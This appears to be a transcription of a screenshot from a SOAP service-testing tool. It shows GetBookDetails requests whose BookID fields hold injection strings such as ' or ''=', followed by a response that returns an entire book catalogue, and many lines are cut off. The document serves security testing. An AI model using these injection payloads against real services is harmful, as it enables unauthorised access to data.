 SoapForm
Test Cases
Results
</GetBookDetails>
</soap:Body>
</soap:Envelope>
******************************************************
<?xml version="1.0" encoding="utf-16"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/
<soap:Body>
<GetBookDetails xmlns="http://tempuri.org/">
<BookID><![CDATA[' or ''=']]></BookID>
</GetBookDetails>
</soap:Body>
</soap:Envelope>
******************************************************
<?xml version="1.0" encoding="utf-16"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/
<soap:Body>
<GetBookDetails xmlns="http://tempuri.org/">
<BookID><![CDATA[*/*]]></BookID>
</GetBookDetails>
</soap:Body>
</soap:Envelope>
******************************************************
<?xml version="1.0" encoding="utf-16"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/
agent known only as Oberon helps to create a new life
for the inhabitants of London. Sequel to Maeve
Ascendant.Corets, EvaThe Sundered GrailFantasy5.952001-09-10The tw
battle one another for control of England. Sequel to
Oberon's Legacy.Randall, CynthiaLover BirdsRomance4.952000-09-02W
conference, tempers fly as feathers get ruffled.Thurman, PaulaSplish Spla
thousand leagues beneath the sea.Knorr, StefanCreepy CrawliesHorror4.
centipedes, scorpions and other insects.Kress, PeterParadox LostScienc
Uncertainty Device, James Salway discovers the problems
of being quantum.O'Brien, TimMicrosoft .NET: The Programming BibleCom
detail in this deep programmer's reference.O'Brien, TimMSXML3: A Comp
detail, with attention to XML DOM interfaces, XSLT processing,
SAX and more.Galos, MikeVisual Studio 7: A Comprehensive GuideComp
looking at how Visual Basic, Visual C++, C#, and ASP+ are
integrated into a comprehensive development
environment.</GetBookDetailsResult></GetBookDetailsResponse></so
******************************************************
<?xml version="1.0" encoding="utf-8"?><soap:Envelope xmlns:soap="http:/
******************************************************
<?xml version="1.0" encoding="utf-8"?><soap:Envelope xmlns:soap="http:/
******************************************************
<?xml version="1.0" encoding="utf-8"?><soap:Envelope xmlns:soap="http:/
******************************************************
Invoke